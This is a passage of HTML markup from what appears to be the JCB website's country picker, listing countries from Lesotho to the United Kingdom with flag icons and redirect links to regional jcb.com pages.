                                <div class="c-country-picker__country">Lesotho</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lr" />
                                </svg>
                                <div class="c-country-picker__country">Liberia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LY" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ly" />
                                </svg>
                                <div class="c-country-picker__country">Libya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LT" data-redirect-country-url="https://www.jcb.com/lt-LT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lt" />
                                </svg>
                                <div class="c-country-picker__country">Lithuania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LU" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/our-story/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
                                <div class="c-country-picker__country">Macedonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/our-story/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malta</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldova</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Montenegro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/our-story/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/our-story/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norway</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">Peru</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Poland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/our-story/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portugal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Qatar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Romania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/our-story/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/our-story/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/our-story/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Saudi Arabia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/our-story/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slovakia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slovenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Spain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/our-story/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/our-story/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Switzerland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/our-story/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">Turkey</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkmenistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/our-story/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ukraine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">United Arab Emirates</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/our-story/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gb" />
                                </svg>
                                <div class="c-country-picker__country">United Kingdom</div>
                            </li>
